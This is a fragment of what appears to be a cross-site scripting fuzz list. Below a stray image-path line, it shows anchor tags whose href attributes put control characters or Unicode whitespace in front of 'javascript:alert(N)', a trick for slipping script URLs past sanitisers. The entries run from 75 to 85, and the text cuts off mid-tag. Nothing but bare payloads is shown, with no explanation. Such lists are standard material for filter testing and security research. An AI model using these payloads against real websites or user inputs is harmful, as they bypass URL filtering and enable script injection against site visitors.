 href="\x00javascript:javascript:alert(75)
" id="fuzzelement1">test</a> | <a
href="\x10javascript:javascript:alert(76)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x82javascript:javascript:a
lert(77)" id="fuzzelement1">test</a> | <a
href="\x20javascript:javascript:alert(78)
" id="fuzzelement1">test</a> | <a
href="\x13javascript:javascript:alert(79)
" id="fuzzelement1">test</a> | <a
href="\x09javascript:javascript:alert(80)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x8Ajavascript:javascript:a
lert(81)" id="fuzzelement1">test</a> | <a
href="\x14javascript:javascript:alert(82)
" id="fuzzelement1">test</a> | <a
href="\x19javascript:javascript:alert(83)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\xAFjavascript:javascript:a
lert(84)" id="fuzzelement1">test</a> | <a
href="\x1Fjavascript:javascript:alert(85)